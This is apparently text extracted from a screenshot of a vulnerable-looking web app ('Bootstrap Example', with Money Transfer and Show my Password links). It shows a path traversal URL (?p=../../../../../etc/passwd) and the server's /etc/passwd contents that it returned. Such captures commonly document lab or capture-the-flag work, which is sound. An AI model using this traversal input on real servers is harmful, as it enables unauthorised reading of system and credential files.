 - http://ptwh.co.il:5000/
Bootstrap Example
ptwh.co.il:5000/?p=../../../../../etc/passwd
Register Login Home Upload Money Transfer Show my Password Logout
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:105::/nonexistent:/usr/sbin/nologin mysql:x:105:106:MySQL Server,,,:/nonexistent:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin